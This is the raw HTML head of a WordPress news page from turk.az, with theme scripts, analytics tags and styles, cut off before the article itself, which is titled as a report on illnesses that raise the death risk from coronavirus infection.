

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.turk.az/koronavirusa-yoluxma-zamani-olum-riskini-artiran-x%C9%99st%C9%99likl%C9%99r-aciqlanib/
body_size: 39767
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="az"> <!--<![endif]-->
<head>
    <title>Koronavirusa yoluxma zamanı ölüm riskini artıran xəstəliklər açıqlanıb | TURAN</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.turk.az/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.turk.az/wp-content/uploads/2018/02/ico.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Qidalandırıcısı" href="https://www.turk.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Şərh Qidalandırıcısı" href="https://www.turk.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Koronavirusa yoluxma zamanı ölüm riskini artıran xəstəliklər açıqlanıb Şərh Qidalandırıcısı" href="https://www.turk.az/koronavirusa-yoluxma-zamani-olum-riskini-artiran-x%c9%99st%c9%99likl%c9%99r-aciqlanib/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.turk.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.turk.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.turk.az/wp-content/plugins/td-newsletter/style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.turk.az/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.turk.az/wp-content/themes/Newspaper/style.css?ver=12.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.turk.az/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=94753ae56b0030d8cbea6a556906ceb0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.turk.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.turk.az/wp-json/wp/v2/posts/19231" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.turk.az/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.turk.az/koronavirusa-yoluxma-zamani-olum-riskini-artiran-x%c9%99st%c9%99likl%c9%99r-aciqlanib/" />
<link rel='shortlink' href='https://www.turk.az/?p=19231' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Fkoronavirusa-yoluxma-zamani-olum-riskini-artiran-x%25c9%2599st%25c9%2599likl%25c9%2599r-aciqlanib%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Fkoronavirusa-yoluxma-zamani-olum-riskini-artiran-x%25c9%2599st%25c9%2599likl%25c9%2599r-aciqlanib%2F&#038;format=xml" />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "jktiox359s");
		</script>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.turk.az\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.turk.az\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.2";
var td_get_template_directory_uri="https:\/\/www.turk.az\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Xahi\u015f edirik g\u00f6zl\u0259yin ...";
var td_email_user_pass_incorrect="Istifad\u0259\u00e7i v\u0259 ya parol yanl\u0131\u015f!";
var td_email_user_incorrect="E-po\u00e7t v\u0259 ya istifad\u0259\u00e7i ad\u0131 s\u0259hv!";
var td_email_incorrect="Email s\u0259hv!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u018fvv\u0259lki (sol arrow key)";
var td_magnific_popup_translation_tNext="N\u00f6vb\u0259ti (sa\u011f arrow key)";
var td_magnific_popup_translation_tCounter="%total% of %curr%";
var td_magnific_popup_translation_ajax_tError="%url% content y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var td_magnific_popup_translation_image_tError="Image #%curr% y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var tdBlockNonce="d8694c2e25";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Yanvar","Fevral","Mart","Aprel","May","\u0130yun","\u0130yul","Avqust","Sentyabr","Oktyabr","Noyabr","Dekabr"],"month_names_short":["Yan","Fev","Mar","Apr","May","\u0130yn","\u0130yl","Avq","Sen","Okt","Noy","Dek"],"day_names":["Bazar","Bazar ert\u0259si","\u00c7\u0259r\u015f\u0259nb\u0259 ax\u015fam\u0131","\u00c7\u0259r\u015f\u0259nb\u0259","C\u00fcm\u0259 ax\u015fam\u0131","C\u00fcm\u0259","\u015e\u0259nb\u0259"],"day_names_short":["Bz","Be","\u00c7a","\u00c7","Ca","C","\u015eb"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown 